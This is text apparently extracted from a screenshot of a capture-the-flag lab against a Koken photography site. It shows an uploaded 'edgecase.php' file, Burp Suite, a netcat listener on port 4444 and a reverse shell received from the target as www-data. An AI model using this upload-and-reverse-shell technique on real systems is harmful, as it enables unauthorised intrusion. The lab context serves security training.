 Applications Places System
73 °F Sat 5 Jun, 18:13
edgecase.php - daisa ahomi — Mozilla Firefox
File
10.0.2.26: Photographer
Koken
edgecase.php - daisa aho
daisa ahomi
10.0.2.26:8000/content/edgecase/
1
Burp
Your site tagline
daisa ahomi
Home Timeline Albums Content Essays
Home / Content / edgecase.php
edgecase.php
View in lightbox
Share +
← Newer
Older →
Download File
Content
Captured
June 5, 2021 5:22 pm
License
© All rights reserved
edgecase.php
Home Albums Content Essays
© daisa ahomi | Built with Koken
Waiting for 10.0.2.26...
Nod
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
Project options
User options
X-Accept-Language: en-us, en
MIME-Version: 1.0
To: Daisa Ahomi <daisa@photographer.com>
Subject: To Do - Daisa Website's
Content-Type: text/plain; charset=us-ascii; format=flowed
Content-Transfer-Encoding: 7bit
Hi Daisa!
Your site is ready now.
Don't forget your secret, my babygirl ;)
[edgecase@parrot-virtual]-[~/Training/ctfstuff/Purplehax_lab/easy/Exploits/10-
0-2-26]
$nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.40] from (UNKNOWN) [10.0.2.26] 43502
Linux photographer 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:1
5 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
18:13:35 up 5:18, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Use a different browser
View documentation
Menu
Parrot Terminal
edgecase.php - daisa a...
notes.ctb - /home/edge...
Burp Suite Professional ...